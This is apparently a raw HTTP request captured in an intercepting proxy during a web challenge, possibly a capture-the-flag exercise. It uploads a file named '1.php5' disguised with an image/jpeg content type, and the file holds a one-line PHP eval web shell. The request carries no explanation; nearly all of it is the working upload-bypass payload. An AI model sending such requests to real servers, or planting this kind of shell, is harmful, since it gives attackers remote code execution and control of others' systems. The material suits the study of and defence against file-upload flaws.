 Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
Content-Length: 309
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://120.24.86.145:8002
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: Multipart/form-data;
boundary=----WebKitFormBoundarykcQUWwEAURKcEviz
Referer: http://120.24.86.145:8002/web9/index.php
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundarykcQUWwEAURKcEviz
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: image/jpeg
<?php @eval($_POST[123]) ?>
------WebKitFormBoundarykcQUWwEAURKcEviz
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundarykcQUWwEAURKcEviz--